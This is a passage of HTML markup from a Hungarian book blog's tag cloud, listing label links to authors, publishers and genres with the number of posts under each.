<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/holokauszt'>holokauszt</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Holly%20Black'>Holly Black</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Holly%20Gramazio'>Holly Gramazio</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Holly%20Jackson'>Holly Jackson</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Holly%20Renee'>Holly Renee</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Holly%20Smale'>Holly Smale</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Holly%20Webb'>Holly Webb</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/honibesti%C3%A1rium'>honibestiárium</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Horgonyhely'>Horgonyhely</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/horror'>horror</a>
<span class='label-count' dir='ltr'>(34)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Hulej%20Emese'>Hulej Emese</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/humoros'>humoros</a>
<span class='label-count' dir='ltr'>(46)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Hunting%20Prince%20Dracula'>Hunting Prince Dracula</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/h%C3%BAsv%C3%A9t'>húsvét</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Huszti%20Gergely'>Huszti Gergely</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Hyeonseo%20Lee'>Hyeonseo Lee</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/I.%20vil%C3%A1gh%C3%A1bor%C3%BA'>I. világháború</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/id%C3%A9zetgy%C5%B1jtem%C3%A9ny'>idézetgyűjtemény</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/id%C5%91hurok'>időhurok</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/id%C5%91rabl%C3%B3'>időrabló</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/id%C5%91utaz%C3%B3s'>időutazós</a>
<span class='label-count' dir='ltr'>(20)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ifj.%20Alexandre%20Dumas'>Ifj. Alexandre Dumas</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/ifj%C3%BAs%C3%A1gi'>ifjúsági</a>
<span class='label-count' dir='ltr'>(369)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/igaz%20t%C3%B6rt%C3%A9net'>igaz történet</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Igl%C3%B3di%20Csaba'>Iglódi Csaba</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/II.%20vil%C3%A1gh%C3%A1bor%C3%BA'>II. világháború</a>
<span class='label-count' dir='ltr'>(29)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/ijf%C3%BAs%C3%A1gi'>ijfúsági</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ikl%C3%B3di%20D%C3%B3ra'>Iklódi Dóra</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/ikon'>ikon</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ikonok'>Ikonok</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/illusztr%C3%A1lt'>illusztrált</a>
<span class='label-count' dir='ltr'>(96)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ilona%20Andrews'>Ilona Andrews</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/india'>india</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/indi%C3%A1n'>indián</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/infj%C3%BAs%C3%A1gi'>infjúsági</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Insomnia%20k%C3%B6nyvek'>Insomnia könyvek</a>
<span class='label-count' dir='ltr'>(32)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/interakt%C3%ADv'>interaktív</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Interj%C3%BA'>Interjú</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/irodalomt%C3%B6rt%C3%A9net'>irodalomtörténet</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Isaac%20Asimov'>Isaac Asimov</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/ismeretterjeszt%C5%91'>ismeretterjesztő</a>
<span class='label-count' dir='ltr'>(89)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/istenek'>istenek</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ist%C3%B3k%20Anna'>Istók Anna</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ivy%20Pocket'>Ivy Pocket</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/izland'>izland</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/J.%20A.%20Redmerski'>J. A. Redmerski</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/J.%20D.%20Barrett'>J. D. Barrett</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/J.%20Daniels'>J. Daniels</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/J.%20Goldenlane'>J. Goldenlane</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/J.%20Kenner'>J. Kenner</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/J.%20R.%20dos%20Santos'>J. R. dos Santos</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/J.%20R.%20R.%20Tolkien'>J. R. R. Tolkien</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/J.D.Baker'>J.D.Baker</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/J.D.Barker'>J.D.Barker</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/J.R.%20Ward'>J.R. Ward</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jack%20Ketchum'>Jack Ketchum</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jacky%20Durand'>Jacky Durand</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jacob%20Grey'>Jacob Grey</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jacqueline%20West'>Jacqueline West</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jaffa'>Jaffa</a>
<span class='label-count' dir='ltr'>(28)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/James%20D.%20Jenkins'>James D. Jenkins</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/james%20frey'>james frey</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/James%20Islington'>James Islington</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/James%20Norbury'>James Norbury</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/James%20Patterson'>James Patterson</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jamie%20McGuire'>Jamie McGuire</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jan%20Moran'>Jan Moran</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/jane%20austen'>jane austen</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jane%20Harper'>Jane Harper</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jane%20Shemilt'>Jane Shemilt</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/janet%20evanovich'>janet evanovich</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Janice%20Hadlow'>Janice Hadlow</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Janits-Szab%C3%B3%20Vir%C3%A1g'>Janits-Szabó Virág</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/jap%C3%A1n'>japán</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jasinda%20Wilder'>Jasinda Wilder</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jason%20Aaron'>Jason Aaron</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jason%20Segel'>Jason Segel</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/j%C3%A1t%C3%A9k%20adapt%C3%A1ci%C3%B3'>játék adaptáció</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/j%C3%A1t%C3%A9kk%C3%B6nyv'>játékkönyv</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/jay%20kristoff'>jay kristoff</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jay%20McLean'>Jay McLean</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jaymin%20Eve'>Jaymin Eve</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jean%20E.%20Pendziwol'>Jean E. Pendziwol</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jean%20Webster'>Jean Webster</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/jeaniene%20frost'>jeaniene frost</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jeanine%20Cummins'>Jeanine Cummins</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jeff%20Wheeler'>Jeff Wheeler</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jeffrey%20Archer'>Jeffrey Archer</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jeffrey%20Cranor'>Jeffrey Cranor</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/J%C3%A9gvar%C3%A1zs'>Jégvarázs</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/j%C3%A9gvar%C3%A1zs%20II'>jégvarázs II</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jelenkor'>Jelenkor</a>
<span class='label-count' dir='ltr'>(20)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jen%20Calonita'>Jen Calonita</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jena%20Evans%20Welch'>Jena Evans Welch</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jennie%20Melamed'>Jennie Melamed</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jennifer%20Aniston'>Jennifer Aniston</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jennifer%20Ashley'>Jennifer Ashley</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jennifer%20Clement'>Jennifer Clement</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jennifer%20Coulmann'>Jennifer Coulmann</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jennifer%20E.%20Smith'>Jennifer E. Smith</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jennifer%20L.%20Armentrout'>Jennifer L. Armentrout</a>
<span class='label-count' dir='ltr'>(26)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jennifer%20Lynn%20Barnes'>Jennifer Lynn Barnes</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jennifer%20Niven'>Jennifer Niven</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jennifer%20Probst'>Jennifer Probst</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jenny%20Colgan'>Jenny Colgan</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/jenny%20han'>jenny han</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jessa%20Maxwell'>Jessa Maxwell</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jessamine%20Chan'>Jessamine Chan</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jessica%20Day%20George'>Jessica Day George</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jessica%20Knoll'>Jessica Knoll</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jessica%20Park'>Jessica Park</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jessica%20Shirvington'>Jessica Shirvington</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jessica%20Sorensen'>Jessica Sorensen</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jessie%20Burton'>Jessie Burton</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jill%20Santopolo'>Jill Santopolo</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Joanne%20Barron'>Joanne Barron</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Joanne%20Harris'>Joanne Harris</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Joanne%20Ramos'>Joanne Ramos</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/J%C3%B3bar%C3%A1tok'>Jóbarátok</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jodi%20Picoult'>Jodi Picoult</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Joe%20Abercrombie'>Joe Abercrombie</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Joe%20Hart'>Joe Hart</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/j%C3%B3ga'>jóga</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/John%20Corey%20Whaley'>John Corey Whaley</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/John%20Green'>John Green</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/John%20Scalzi'>John Scalzi</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jojo%20Moyes'>Jojo Moyes</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/J%C3%B3k%20%C3%A9s%20Rosszak%20Iskol%C3%A1ja'>Jók és Rosszak Iskolája</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/J%C3%B3kai%20M%C3%B3r'>Jókai Mór</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/J%C3%B3n%20Kalman%20Stef%C3%A1nsson'>Jón Kalman Stefánsson</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jon%20Szomin'>Jon Szomin</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jonas%20Karlsson'>Jonas Karlsson</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jos%C3%A9%20Saramago'>José Saramago</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Joseph%20Fink'>Joseph Fink</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Josh%20Malerman'>Josh Malerman</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Julia%20Donaldson'>Julia Donaldson</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Julia%20London'>Julia London</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Julian%20Fellowes'>Julian Fellowes</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Julianne%20Donaldson'>Julianne Donaldson</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Julie%20Kagawa'>Julie Kagawa</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Julie%20Klassen'>Julie Klassen</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Julie%20Murphy'>Julie Murphy</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Julien%20Sandrel'>Julien Sandrel</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Juno%20Dawson'>Juno Dawson</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/jus%20accardo'>jus accardo</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Justin%20A.%20Reynolds'>Justin A. Reynolds</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/K.%20Webster'>K. Webster</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/K.A.%20Linde'>K.A. Linde</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/K.A.%20Tucker'>K.A. Tucker</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/KA%20Tucker'>KA Tucker</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kae%20Westa'>Kae Westa</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/kaland'>kaland</a>
<span class='label-count' dir='ltr'>(61)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/kalandk%C3%B6nyv'>kalandkönyv</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/kalandreg%C3%A9ny'>kalandregény</a>
<span class='label-count' dir='ltr'>(21)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kalapos%20%C3%89va'>Kalapos Éva</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/kalauz'>kalauz</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kalligram'>Kalligram</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kalliop%C3%A9%20Kiad%C3%B3'>Kalliopé Kiadó</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/K%C3%A1lm%C3%A1n%20Jen%C5%91'>Kálmán Jenő</a>
